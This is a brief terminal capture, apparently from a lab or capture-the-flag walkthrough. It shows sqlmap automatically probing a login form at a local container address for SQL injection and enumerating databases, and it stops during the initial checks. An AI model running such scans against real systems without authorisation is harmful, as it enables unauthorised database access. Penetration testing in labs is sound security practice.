 ❯ sqlmap -u http://172.17.0.2/ --forms --batch --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.5#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible fo
r any misuse or damage caused by this program
[*] starting @ 18:37:37 /2024-08-14/
[18:37:37] [INFO] testing connection to the target URL
[18:37:37] [INFO] searching for forms
[1/1] Form:
POST http://172.17.0.2/auth.php
POST data: username=&password=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=] (Warning: blank fields detected): username=&password=
do you want to fill blank fields with random values? [Y/n] Y
[18:37:38] [INFO] using '/home/n1tr0/.local/share/sqlmap/output/results-08142024_0637pm.csv' as the CSV results file in multiple targets mode
[18:37:38] [INFO] checking if the target is protected by some kind of WAF/IPS
[18:37:38] [INFO] testing if the target URL content is stable